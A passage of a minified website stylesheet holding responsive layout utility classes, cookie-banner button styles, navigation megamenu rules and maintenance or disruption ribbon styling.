in-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-left:0!important;padding-right:0!important}.px-md-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-md-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-md-3{padding-left:1rem!important;padding-right:1rem!important}.px-md-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-md-5{padding-left:3rem!important;padding-right:3rem!important}.py-md-0{padding-bottom:0!important;padding-top:0!important}.py-md-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-md-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-md-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-md-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-md-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-left:0!important;margin-right:0!important}.mx-lg-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-lg-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-lg-3{margin-left:1rem!important;margin-right:1rem!important}.mx-lg-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-lg-5{margin-left:3rem!important;margin-right:3rem!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}.my-lg-0{margin-bottom:0!important;margin-top:0!important}.my-lg-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-lg-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-lg-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-lg-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-lg-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-lg-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-left:0!important;padding-right:0!important}.px-lg-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-lg-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-lg-3{padding-left:1rem!important;padding-right:1rem!important}.px-lg-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-lg-5{padding-left:3rem!important;padding-right:3rem!important}.py-lg-0{padding-bottom:0!important;padding-top:0!important}.py-lg-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-lg-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-lg-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-lg-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-lg-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-left:0!important;margin-right:0!important}.mx-xl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xl-auto{margin-left:auto!important;margin-right:auto!important}.my-xl-0{margin-bottom:0!important;margin-top:0!important}.my-xl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-left:0!important;padding-right:0!important}.px-xl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xl-0{padding-bottom:0!important;padding-top:0!important}.py-xl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}.alert.alert-info>ul,.alert.alert-info>ul>li{color:#055160}.loading:before{animation:spin 2s linear infinite;border:3px solid #fff;border-radius:50%;border-top-color:hsla(0,0%,100%,.22);content:"";display:table-cell;display:block;height:30px;left:calc(50% - 10px);opacity:1;position:absolute;top:calc(50% - 10px);transition:opacity .3s ease-in-out;vertical-align:middle;width:30px;z-index:11}.loading.loading--line{height:60px}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}#cc-main{--cc-font-family:"objektiv-mk1",sans-serif;--cc-toggle-on-bg:var(--brand-primary)}#cc-main .cm__btn,#cc-main .pm__btn{--cc-btn-border-radius:25px;font-family:urbane,sans-serif}#cc-main .cm__btn[data-role=all],#cc-main .pm__btn[data-role=all]{background:var(--brand-primary);border-color:var(--brand-primary);color:#fff;opacity:1;transition:opacity .15s ease-in-out,background-color .15s ease,border-color .15s ease,color .15s ease!important}#cc-main .cm__btn[data-role=all]:hover,#cc-main .pm__btn[data-role=all]:hover{background:var(--brand-primary);border-color:var(--brand-primary);color:#fff;opacity:.9}#cc-main .cm__btn[data-role=necessary],#cc-main .cm__btn[data-role=show],#cc-main .pm__btn[data-role=necessary],#cc-main .pm__btn[data-role=show]{background:#959ca1;border-color:#959ca1;color:#fff;opacity:.9;transition:opacity .15s ease-in-out,background-color .15s ease,border-color .15s ease,color .15s ease!important}#cc-main .cm__btn[data-role=necessary]:hover,#cc-main .cm__btn[data-role=show]:hover,#cc-main .pm__btn[data-role=necessary]:hover,#cc-main .pm__btn[data-role=show]:hover{background:#959ca1;border-color:#959ca1;color:#fff;opacity:1}.highlight__glow{transition:box-shadow .2s}.highlight__glow.animation__glow{animation-duration:3s;animation-iteration-count:infinite;animation-name:shadow-pulse;box-shadow:0 0 18px 5px rgba(189,215,228,0);transition:box-shadow .2s}.highlight__glow.animation__glow.button__glow{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),0)}@keyframes shadow-pulse{0%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),0)}10%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}20%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),1)}30%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}40%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),1)}50%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}60%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),1)}70%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}to{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),0)}}.navbar .megamenu{background-color:#2b3a44;border:0;border-radius:0;color:#fff;padding:50px 0}@media (max-width:991.98px){.navbar .megamenu{direction:ltr;max-height:60vh;overflow-y:auto;scrollbar-color:#f6f6f6;scrollbar-width:thin}.navbar .megamenu::-webkit-scrollbar{width:15px}.navbar .megamenu::-webkit-scrollbar-track{background-color:#f6f6f6;border-radius:0}.navbar .megamenu::-webkit-scrollbar-thumb{background-clip:content-box;background-color:#2b3a44;border:4px solid transparent;border-radius:100px}}@media (max-height:800px){.navbar .megamenu{direction:ltr;max-height:60vh;overflow-y:auto;scrollbar-color:#f6f6f6;scrollbar-width:thin}.navbar .megamenu::-webkit-scrollbar{width:15px}.navbar .megamenu::-webkit-scrollbar-track{background-color:#f6f6f6;border-radius:0}.navbar .megamenu::-webkit-scrollbar-thumb{background-clip:content-box;background-color:#2b3a44;border:4px solid transparent;border-radius:100px}}.navbar .megamenu.megamenu--auth{overflow:hidden;padding-top:70px}@media (max-width:991.98px){.navbar .megamenu.megamenu--auth{overflow-x:hidden;overflow-y:scroll}.navbar .megamenu.megamenu--auth::-webkit-scrollbar{width:11px}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-track{background-color:#2b3a44;border-radius:0}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-thumb{background-clip:content-box;background-color:hsla(0,0%,96%,.5);border:4px solid transparent;border-radius:100px}}@media (max-height:800px){.navbar .megamenu.megamenu--auth{overflow-x:hidden;overflow-y:scroll}.navbar .megamenu.megamenu--auth::-webkit-scrollbar{width:11px}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-track{background-color:#2b3a44;border-radius:0}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-thumb{background-clip:content-box;background-color:hsla(0,0%,96%,.5);border:4px solid transparent;border-radius:100px}}.bapp.bapp--contactarea .navbar .megamenu .megamenu__auth>.contactarea__inner,.bapp.bapp--infoboard .navbar .megamenu .megamenu__auth>.infoboard__inner,.block.block--parallax .navbar .megamenu .megamenu__auth>.parallax__inner,.navbar .megamenu .bapp.bapp--contactarea .megamenu__auth>.contactarea__inner,.navbar .megamenu .bapp.bapp--infoboard .megamenu__auth>.infoboard__inner,.navbar .megamenu .block.block--parallax .megamenu__auth>.parallax__inner,.navbar .megamenu .megamenu__auth.customsubnav>div,.navbar .megamenu .megamenu__auth>.container,.navbar .megamenu .megamenu__auth>.megamenu__container{background-color:pink}.navbar .megamenu .megamenu__auth .megamenu__container{margin:0 auto;position:relative}.navbar .megamenu .megamenu__auth .megamenu__authinner{background-color:rgba(70,159,187,.5);border-bottom:1px solid #469fbb;border-left:1px solid #469fbb;border-radius:0 0 10px 10px;border-right:1px solid #469fbb;font-size:13px;opacity:0;padding:4px 15px;position:absolute;right:0;top:-100px;transition:opacity .3s ease-in-out .3s,top .3s ease-in-out .3s}@media (max-width:575.98px){.navbar .megamenu .megamenu__auth .megamenu__authinner{right:24px}}.navbar .megamenu.megamenu--animate .megamenu__auth .megamenu__authinner{opacity:1;top:-70px}.navbar .megamenu .megamenu__auth .megamenu__authinner>span{display:inline-block;font-variant:small-caps;margin:0 6px}.navbar .megamenu .megamenu__auth .megamenu__authinner>a{color:inherit;text-decoration:none;transition:color .3s ease-in-out}.navbar .megamenu .megamenu__auth .megamenu__authinner>a:hover{color:#d4d4d4}.navbar .megamenu .col-megamenu{color:#fff}@media (max-width:767.98px){.navbar .megamenu .col-megamenu{padding:0 8px}}@media (max-width:575.98px){.navbar .megamenu .col-megamenu{padding:0}}@media (min-width:992px){.navbar .megamenu .col-megamenu{padding:0 8px}.navbar .megamenu .col-megamenu.col-megamenu--pl0{padding-left:0}.navbar .megamenu .col-megamenu.col-megamenu--pr0{padding-right:0}}.navbar .megamenu .col-megamenu a{color:inherit;text-decoration:none}.navbar .megamenu .col-megamenu .title{font-size:18px;font-style:normal;font-weight:600;line-height:24px;margin-bottom:20px;padding-bottom:20px;position:relative}.navbar .megamenu .col-megamenu .title:before{background-color:var(--brand-primary);bottom:0;content:"";display:block;height:1px;left:0;position:absolute;transition:width .3s ease-in-out .3s;width:0}.navbar .megamenu .col-megamenu .title>i{font-size:.9rem;margin-left:.5rem}.navbar .megamenu .col-megamenu .title.title--line:before{width:100%}.navbar .megamenu .col-megamenu .ulist{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:500;line-height:24px;list-style:none;margin:0;padding:0}.navbar .megamenu .col-megamenu .ulist>li .subtitle.h6,.navbar .megamenu .col-megamenu .ulist>li h6.subtitle{border-bottom:1px solid var(--brand-primary);display:inline-block;margin-bottom:1rem;padding-bottom:.5rem}.navbar .megamenu .col-megamenu .ulist>li .subtitle.h6>i,.navbar .megamenu .col-megamenu .ulist>li h6.subtitle>i{font-size:.9rem;margin-left:.5rem}.navbar .megamenu .col-megamenu .ulist.sublist{font-size:16px;font-weight:400;line-height:24px;margin-bottom:1rem}.navbar .megamenu .col-megamenu .ulist.sublist>li{padding-left:16px}.navbar .megamenu .col-megamenu .ulist li a{text-decoration:none;transition:color .3s ease-in-out}.navbar .megamenu .col-megamenu .ulist li a:hover{color:var(--brand-primary)}.navbar .megamenu .col-megamenu .ulist li:nth-child(n+2){margin-top:12px}.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse]{display:inline-block;position:relative;width:100%}.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse]:after{content:"\e9c1";display:inline-block;font-size:15px;position:absolute;right:0;top:4px;transition:transform .3s ease-in-out}.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse][aria-expanded=true]:after{transform:rotateX(180deg)}.navbar .megamenu .col-megamenu .ulist .ulist-sub{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:24px}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul{direction:ltr;list-style:none;margin:0;max-height:300px;overflow-y:auto;padding:8px 0 0 20px;scrollbar-color:#f6f6f6;scrollbar-width:thin}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul::-webkit-scrollbar{width:15px}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul::-webkit-scrollbar-track{background-color:transparent;border-radius:0}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul::-webkit-scrollbar-thumb{background-clip:content-box;background-color:#f6f6f6;border:4px solid transparent;border-radius:100px}.maintenance-ribbon-wrapper{background-color:#ffae88}.disruption-ribbon-wrapper{background-color:#ff3232}.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p{color:#fff}.disruption-ribbon-wrapper,.maintenance-ribbon-wrapper{align-items:center;display:grid;justify-content:center;text-align:center;width:100%;z-index:9999}.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--contactarea .maintenance-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.bapp.bapp--infoboard .maintenance-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.block.block--parallax .maintenance-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.maintenance-ribbon-wrapper.customsubnav>div>p,.maintenance-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p,.navbar .megamenu .megamenu__auth .maintenance-ribbon-wrapper>.megamenu__container>p{font-size:.6rem;margin-bottom:0;padding-top:2px}@media (min-width:576px){.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--contactarea .maintenance-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.bapp.bapp--infoboard .maintenance-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.block.block--parallax .maintenance-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.maintenance-ribbon-wrapper.customsubnav>div>p,.maintenance-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p,.navbar .megamenu .megamenu__auth .maintenance-ribbon-wrapper>.megamenu__container>p{font-size:.7rem}}@media (min-width:992px){.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--contactarea .maintenance-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.bapp.bapp--infoboard .maintenance-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.block.block--parallax .maintenance-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.maintenance-ribbon-wrapper.customsubnav>div>p,.maintenance-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p,.navbar .megamenu .megamenu__auth .maintenance-ribbon-wrapper>.megamenu__container>p{font-size:.8rem}}.navbar.disruption-ribbon,.navbar.maintenance-ribbon{display:grid!important;grid-template-rows:auto 1fr;justify-content:inherit!important}.navbar .has-megamenu{position:static!important}.navbar .megamenu{left:0;margin-top:0;right:0;width:100%}@media (max-width:991px){.navbar.fixed-top .navbar-collapse,.navbar.sticky-top .navbar-collapse{margin-top:10px;max-height:90vh;overflow-y:auto}}.customnav{background-color:var(--brand-primary);padding:25px 0;width:100%}.customnav.disruption-ribbon,.customnav.maintenance-ribbon{padding-top:0}.bapp.bapp--contactarea .customnav.disruption-ribbon>.contactarea__inner,.bapp.bapp--contactarea .customnav.maintenance-ribbon>.contactarea__inner,.bapp.bapp--infoboard .customnav.disruption-ribbon>.infoboard__inner,.bapp.bapp--infoboard .customnav.maintenance-ribbon>.infoboard__inner,.block.block--parallax .customnav.disruption-ribbon>.parallax__inner,.block.block--parallax .customnav.maintenance-ribbon>.parallax__inner,.customnav.disruption-ribbon.customsubnav>div,.customnav.disruption-ribbon>.container,.customnav.maintenance-ribbon.customsubnav>div,.customnav.maintenance-ribbon>.container,.navbar .megamenu .megamenu__auth .customnav.disruption-ribbon>.megamenu__container,.navbar .megamenu .megamenu__auth .customnav.maintenance-ribbon>.megamenu__container{padding-top:25px}@media (min-width:576px){.bapp.bapp--contactarea .customnav .contactarea__inner,.bapp.bapp--infoboard .customnav 